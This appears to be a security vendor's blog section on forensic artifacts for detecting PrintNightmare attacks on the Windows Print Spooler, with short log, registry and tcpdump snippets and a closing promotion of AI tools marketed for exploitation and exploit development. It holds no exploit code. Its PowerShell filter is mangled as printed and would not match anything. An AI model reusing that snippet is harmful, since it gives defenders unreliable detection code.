
What Forensic Artifacts Should You Monitor to Detect PrintNightmare Attacks?
Forensic artifact monitoring plays a crucial role in detecting and investigating PrintNightmare attacks, especially given the sophisticated evasion techniques employed by modern adversaries. Understanding which artifacts to collect and analyze can mean the difference between successful incident response and missed compromise indicators.
The Windows Event Log system provides rich forensic data for PrintNightmare attack detection. Key event sources include the Security log, System log, and Application log, each containing specific events that may indicate exploitation attempts. Security Event ID 4674 (Operation involving a privileged object) often appears when attackers attempt to manipulate spooler service configurations or install malicious drivers.
powershell
PowerShell script to monitor relevant event logs
Get-WinEvent -FilterHashtable @{LogName='Security'; ID=4674} | Where-Object {$.Message -like "spool" -or $.Message -like "printer"} | Select-Object TimeCreated, Id, LevelDisplayName, Message_
Spooler service logs provide detailed information about printing operations and can reveal suspicious activities. These logs are typically located in C:\Windows\System32\spool\PRINTERS\ and C:\Windows\System32\winevt\Logs\. Monitoring for unusual print job submissions, driver installations, and configuration changes can help identify potential exploitation attempts.
Registry modifications represent another critical forensic artifact category. PrintNightmare attacks often involve extensive registry manipulation, particularly under keys related to printing services (HKLM\SYSTEM\CurrentControlSet\Control\Print\). Monitoring for unauthorized changes to these keys can provide early warning of compromise.
cmd
Command to monitor registry changes
reg query "HKLM\SYSTEM\CurrentControlSet\Services\Spooler" /s > baseline_registry.txt
Compare with later snapshots to detect changes
File system artifacts provide additional evidence of PrintNightmare exploitation. Suspicious files in spooler directories, unexpected driver installations in C:\Windows\System32\DriverStore\, and anomalous files in temporary directories should all trigger investigation. File creation timestamps, ownership information, and digital signatures can help distinguish legitimate from malicious files.
Memory artifacts offer valuable insights into active exploitation attempts. Process memory dumps may reveal injected code, malicious DLLs, or other indicators of compromise that aren't visible through traditional file system or registry analysis. Tools like Volatility can extract valuable forensic data from memory images.
Network traffic analysis provides another layer of forensic visibility. PrintNightmare attacks often involve network communication for payload delivery, command and control communication, or lateral movement. Monitoring for unusual printing-related network traffic, especially to non-standard ports or external destinations, can reveal ongoing exploitation activities.
bash
Network monitoring for suspicious printing traffic
tcpdump -i any -n 'port 9100 or port 515 or port 631' -w printing_traffic.pcap
Process creation and termination events offer important forensic clues. Unusual parent-child process relationships, processes spawned by the spooler service, and execution of uncommon binaries in the context of printing operations should all be investigated. Tools like Sysmon can provide detailed process telemetry for forensic analysis.
User and group membership changes may indicate privilege escalation attempts. PrintNightmare exploitation often involves adding compromised accounts to privileged groups or creating new administrative accounts. Monitoring Active Directory change logs and local group membership modifications can help detect these activities.
Performance counters and system metrics can reveal indirect evidence of exploitation. Sudden spikes in CPU usage by spooler processes, unusual memory consumption patterns, or abnormal disk I/O operations may indicate malicious activity that isn't immediately apparent through other forensic methods.
Logon session analysis provides temporal context for forensic investigations. Analyzing logon sessions around the time of suspected exploitation can help identify the scope of compromise and track attacker movements throughout the environment. This includes examining both interactive and non-interactive logons.
Browser and application artifacts may contain evidence of initial compromise vectors. If attackers used web-based delivery methods or social engineering to gain initial access, browser history, download records, and email artifacts can provide valuable investigative leads.
Comparative analysis techniques help distinguish normal from malicious activities. Establishing baselines for typical printing behavior, driver installations, and spooler service operations enables more accurate detection of anomalous activities that might indicate compromise.
Proper forensic collection procedures ensure that evidence remains admissible for legal proceedings. This includes maintaining chain of custody documentation, using write-blocked storage devices, and following established digital forensics protocols throughout the investigation process.
Integration with Security Information and Event Management (SIEM) systems enables automated correlation of forensic artifacts across multiple data sources. This holistic view helps security teams identify complex attack patterns that might be missed when analyzing individual artifacts in isolation.
Regular forensic capability testing ensures that monitoring and analysis procedures remain effective against evolving threats. This includes testing detection rules, validating forensic tools, and updating investigation procedures based on lessons learned from previous incidents.
Key Insight: Comprehensive forensic monitoring requires collecting and analyzing multiple artifact types including event logs, registry changes, file system modifications, and network traffic to build a complete picture of PrintNightmare exploitation activities.
Key Takeaways
• PrintNightmare exploitation has evolved significantly in 2026 with advanced LotL techniques that abuse legitimate Windows printing services • Privilege escalation through Print Spooler services leverages the service's SYSTEM-level privileges to execute arbitrary code with elevated access • DLL sideloading through printer drivers remains highly effective due to the trust relationship between the OS and legitimate driver components • Covert persistence using printing components creates hidden execution paths that remain active across reboots while avoiding traditional detection • Modern evasion strategies combine LOLBIN usage, direct system calls, and anti-analysis methods to bypass sophisticated security defenses • Effective forensic monitoring requires analyzing multiple artifact types including event logs, registry changes, and network traffic patterns
Frequently Asked Questions
Q: Is PrintNightmare still exploitable in 2026 despite Microsoft patches?
Yes, PrintNightmare remains exploitable in 2026 due to incomplete patch coverage, new bypass techniques discovered in early 2026, and the complexity of enterprise environments where full remediation is challenging. Attackers continue to find ways to exploit the underlying architectural issues in Windows printing services.
Q: What are the most common initial access vectors for PrintNightmare exploitation?
The most common initial access vectors include phishing campaigns delivering malicious documents, compromised service accounts with printing privileges, and exploitation of other vulnerabilities to gain footholds that enable subsequent PrintNightmare attacks. Remote desktop protocol (RDP) compromises also frequently precede PrintNightmare exploitation.
Q: How can organizations detect PrintNightmare exploitation in their networks?
Organizations should monitor for unusual spooler service activity, unauthorized driver installations, suspicious registry modifications in printing-related keys, and anomalous network traffic patterns. Implementing comprehensive logging and behavioral analytics can help identify the subtle indicators of compromise associated with modern PrintNightmare attacks.
Q: What defensive measures are most effective against PrintNightmare attacks?
The most effective defensive measures include disabling unnecessary printing services, implementing strict driver signing policies, monitoring spooler-related activities through centralized logging, applying principle of least privilege to user accounts, and regularly auditing printing configurations and permissions. Network segmentation can also limit lateral movement opportunities.
Q: Can AI tools like mr7 Agent help with PrintNightmare vulnerability assessment?
Yes, AI tools like mr7 Agent can automate PrintNightmare vulnerability assessments by scanning for susceptible systems, testing exploitation conditions, and generating detailed reports. Combined with KaliGPT for analysis and 0Day Coder for exploit development, these tools provide comprehensive coverage for both offensive and defensive security operations.
Stop Manual Testing. Start Using AI.
mr7 Agent automates reconnaissance, exploitation, and reporting while you focus on what matters - finding critical vulnerabilities. Plus, use KaliGPT and 0Day Coder for real-time AI assistance.
Try Free Today → | Download mr7 Agent →